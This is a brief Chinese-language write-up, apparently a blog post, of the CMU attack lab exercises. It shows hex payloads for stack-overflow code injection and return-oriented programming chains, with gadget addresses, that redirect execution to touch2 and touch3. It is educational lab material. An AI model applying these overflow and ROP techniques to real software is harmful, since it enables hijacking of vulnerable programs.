stack overflow
第一关
40 字节处溢出, 直接偏移, 填上地址即可
第二关
堆栈执行代码, ret 到堆栈, 堆栈地址不变
mov 覆盖掉 val 的值, 然后按照堆栈布局,布置 touch2 的地址存放位置
1
| 48 c7 c7 fa 97 b9 59 68 ec 17 40 00 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 13 36 40 00
|

第三关
思路同第二关, 堆栈执行代码, 字符串也加到堆栈中,来进行比较
1
| bf 80 dc 61 55 c3 00 00 50 50 50 50 50 50 50 50 00 00 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 dc 61 55 00 00 00 00 78 dc 61 55 00 00 00 00 fa 18 40 00
|
替换 ppppp 为想要的字符串即可 成功 exploit
rop
第一关
利用 程序里面的代码片段,实现改写 rdi 的值 59B997FAh
wp里说,要利用 start_farm - end_farm 之间的函数 , 然后开始构造 rop 链子
https://blog.csdn.net/qq_41409438/article/details/103134908
参照这个 level4 解法, 我一开始没想到指令还可以分散开来的, 学到了学到了
1
| bf 80 dc 61 55 c3 00 00 50 50 50 50 50 50 50 50 00 00 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ab 19 40 00 00 00 00 00 fa 97 b9 59 00 00 00 00 a2 19 40 00 00 00 00 00 ec 17 40 00 00 00 00 00
|
pop rax
nop
ret
mov rdi,rax
ret
touch2 func

第二关
利用堆栈地址存储字符串, 来构造 完美的rop 链
0x401aad
mov rax, rsp ; nop ; ret
0x00000000004019d8 :
add al, 0x37 ; ret
0x00000000004019c5 :
mov rdi, rax ; nop ; ret
然后手动在堆栈中计算偏移,填上去 ,得到的最后的 exp 为
1
| bf 80 dc 61 55 c3 00 00 50 50 50 50 50 50 50 50 00 00 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ad 1a 40 00 00 00 00 00 d8 19 40 00 00 00 00 00 c5 19 40 00 00 00 00 00 fa 18 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 11 11 22 22 22 33 33 44 55 00 00 00 50 50 50 51 50 50 50 50 00 00 00 00
|
栈地址是一个从大到小的地址池,这边使用的是 add 加地址,所有 字符串在后面, 只需要将生成的 raw 中的ppppppq 替换成想要的字符串即可